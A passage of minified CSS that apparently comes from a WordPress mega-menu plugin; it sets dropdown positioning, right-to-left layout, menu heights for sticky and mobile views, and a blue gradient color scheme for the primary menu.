.menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown { left: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown { right: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center  { position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown { left: 0px; right: 0px; width: 100%; position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link:before,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown li > .item_link:before { /* ID #1466958718 content: ''; right: 1px; */ right: 6px; } /* multicolumn_dropdown post_type_dropdown grid_dropdown widgets_dropdown */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown { position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { top: 0px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown { left: 100%; right: auto; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { right: 100%; left: auto; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown { position: relative; left: 0px; right: 0px; width: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_right > .mega_dropdown { width: 480px; } /* language_direction */ .mega_main_menu.language_direction-rtl * { direction: rtl; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box { direction: ltr; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { left: 18px; right: auto; z-index: 600; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch { left: 0px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { padding-right: 0px; padding-left: 30px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus { padding-right: 8px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .link_content { text-align: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link.with_icon > span { margin-left: 0px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li > .item_link:after { left: 5px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_woo_cart, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_buddypress, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher { float: left; } .mega_main_menu.language_direction-rtl .nav_logo, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > i, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon,  .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon > i { float: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_title,  .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_description { margin-left: 0px; margin-right: 52px; text-align: right; } .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before,  .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { right: -1px; left: auto; } .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before { left: -1px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.pull_to_other_side { float: left; } /* WPB for visual composer */ .wpb-elements-list-modal .mega_main_menu { font-size: inherit !important; line-height: inherit !important; letter-spacing: inherit !important; display: table-cell !important; } /* END */.empty{}/* empty *//* primary */ /* initial_height */ .mega_main_menu.primary .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.primary { min-height:50px; } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; line-height:16.666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 767px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu.primary { min-height:40px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.primary.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.primary.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -o-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -ms-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2980B9), color-stop(100%,#3498DB)); background: linear-gradient(to bottom, #2980B9 0%, #3498DB 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#2980B9', endColorstr='#3498DB',GradientType=0 )"; background-color: #2980B9; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#2980B9; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.primary .mega_dropdown * { color: #333333; } .mega_main_menu.primary ul li .mega_dropdown > li > .item_link, .mega_main_menu.primary ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.primary ul li .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.primary > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.primary.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.primary li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-linear-gradient(top, transparent 0%, transparent 100%); background: -o-linear-gradient(top, transparent 0%, transparent 100%); background: -ms-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%,transparent)); background: linear-gradient(to bottom, transparent 0%, transparent 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( 